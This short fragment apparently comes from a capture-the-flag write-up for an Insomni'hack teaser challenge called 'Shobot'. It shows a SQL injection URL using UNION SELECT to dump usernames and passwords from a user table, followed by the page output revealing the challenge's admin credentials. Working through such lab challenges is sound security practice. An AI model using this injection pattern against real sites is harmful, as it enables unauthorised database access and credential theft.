 shobot.teaser.insomnihack.ch/?page=article&artid=0' UNION SELECT 1,1,shbt_username,1,shbt_userpassword FROM shbt_user; --
SHOBOT YOUR SHOP FOR ROBOTS!
1
sh0b0t4dm1n$
N0T0R0B0TS$L4V3Ry
>>> Add to cart